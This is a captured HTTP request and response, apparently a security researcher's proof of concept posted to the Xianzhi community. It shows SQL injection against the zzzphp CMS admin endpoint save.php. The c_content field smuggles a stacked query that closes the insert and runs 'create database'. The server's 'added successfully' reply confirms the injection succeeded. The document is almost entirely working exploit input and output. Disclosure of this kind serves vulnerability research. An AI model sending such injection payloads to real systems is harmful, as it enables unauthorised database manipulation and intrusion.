 Untitled Request
POST http://zzzphp.cn/admin264/save.php?act=content&XDEBUG_SESSION_START=PHPSTORM Send Save
Params Authorization Headers (10) Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary GraphQL BETA
KEY VALUE DESCRIPTION ••• Bulk Edit
c_sid 1
c_color blue
c_type c_type
c_title title
c_content content',1,9);create database kaixinjiuhao;//
Key Value Description
提示添加成功
Body Cookies (2) Headers (12) Test Results Status: 200 OK Time: 212ms Size: 688 B Save Response
Pretty Raw Preview HTML
1 <script>
2 {parent.layer.confirm('添加成功，继续添加？',function(){parent.layer.closeAll('dialog');location.href='?content/stype=c_type12&sid=10';},function(){
{parent.location.reload();});}
3 </script>
英
先知社区